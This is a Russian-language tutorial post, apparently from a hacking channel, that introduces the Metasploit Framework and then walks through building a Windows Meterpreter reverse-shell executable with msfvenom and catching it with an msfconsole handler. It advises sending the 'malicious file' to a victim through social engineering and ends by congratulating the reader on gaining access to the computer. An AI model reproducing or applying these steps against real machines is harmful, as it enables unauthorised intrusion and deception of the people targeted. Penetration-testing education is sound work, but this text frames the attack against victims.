Metasploit

Life-Hack - Linux/Хакинг/Хакер/ИБ/Osint

Metasploit Framework - это мощный инструмент, который может быть использован как злоумышленниками, так и этичными хакерами и специалистами по тестированию на проникновение для исследования уязвимостей в сетях и на серверах.

Проект Metasploit был создан на языке Perl в 2003 году Эйч Ди Муром (H.D. Moore) при содействии основного разработчика Мэтта Миллера для использования в качестве портативного сетевого инструмента. Он был полностью переведен на язык Ruby к 2007 году, а в 2009 году лицензию приобрела Rapid7, и теперь этот инструмент остается частью ассортимента этой компании, специализирующейся на разработке систем обнаружения вторжений и инструментов эксплуатации уязвимостей систем удаленного доступа.

Этот фреймворк стал основным инструментом разработки эксплойтов. До Metasploit пентестерам приходилось выполнять все проверки вручную, используя различные инструменты, которые могли поддерживать или не поддерживать тестируемую платформу, а также вручную писать собственный код для эксплуатации уязвимостей.

Основными компонентами инструмента являются эксплойты и пэйлоады.

Эксплойт - это код, который эксплуатирует ошибку, неверную настройку или системный сбой — любую брешь в защите. Эксплойт помогает найти ее, а потом воспользоваться, чтобы получить контроль над целевой системой. Создавать эксплойты лучше самостоятельно, но с Metasploit это быстрее и проще. Во фреймворке есть образцы готового кода.

Пэйлоады. Когда эксплойт получает доступ к системе, выполняется определенный код. Его называют пэйлоадом, или полезной нагрузкой. Обычно это шелл-код — команды, написанные на языке оболочки операционной системы, то есть для консоли ОС. Пэйлоад нужен, чтобы установить соединение, запустить вредоносный код или выполнить другую операцию.

Дополнительные модули Metasploit позволяют просканировать сеть и проанализировать трафик, который через нее идет. Это необходимо на начальном этапе атаки — так пентестер получает информацию, нужную для проникновения.



В состав фреймворка входят:

- библиотеки — в первую очередь библиотека Rex для основных операций. На ней базируются другие — MSF Core и MSF Base. Вместе они составляют основное ядро команд Metasploit;

- модули — эксплойты, пэйлоады и прочие, о которых рассказывали выше;

- инструменты — дополнительное ПО для работы;

- вспомогательные плагины;

- интерфейсы — то, с помощью чего пользователь взаимодействует с Metasploit. По умолчанию это доступ через консоль или CLI — консольное приложение. Можно установить или настроить графический интерфейс.

MSFVenom — бесплатный инструмент для создания полезной нагрузки (вредоносного файла). Это, так сказать, двоюродный брат Metasploit. С его помощью вы можете создавать различные полезные нагрузки, шелл-код и обратный шелл.

Reverse TCP (обратное подключение, обратный шелл, пэйлоад) — схема взаимодействия с целевым компьютером. Мы создаем вредоносный файл (полезную нагрузку), после запуска которого целевой компьютер будет пытаться подключиться к нашему компьютеру. Это называется «бэкконнект» или обратный шелл.

Чтобы узнать, какие полезные нагрузки доступны введите команду:

msfvenom -l payloads

Следующая команда создаст вредоносный исполняемый файл (обратный шелл), после запуска которого откроется сеанс Meterpreter.

- LHOST — IP-адрес вашего компьютера (атакующего).

- LPORT — порт вашего компьютера, который назначен серверу или программе.

- P — сокращение от «payload», полезная нагрузка для выбранной платформы.

- F — параметр, который задает тип файла, например, exe для Windows.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.13 LPORT=4444 -f exe -a x64 -o payload.exe



Мы создали пэйлоад, теперь переходим к следующему этапу. Запускаем msfconsole и вводим команды:

msf> use exploit/multi/handler msf> set PAYLOAD windows/x64/meterpreter/reverse_tcp msf> set LHOST 192.168.1.13 msf> set LPORT 4444 msf> run

Этой операцией мы позволяем принять подключение от созданного нами ранее обратного шелла, который запустит жертва.

После создания вредоносного файла необходимо отправить его жертве. Вы можете использовать методы социальной инженерии или любой другой способ доставки вредоносного файла.

После запуска созданного файла откроется сессия Meterpreter:

Поздравляю, вы получили доступ к компьютеру.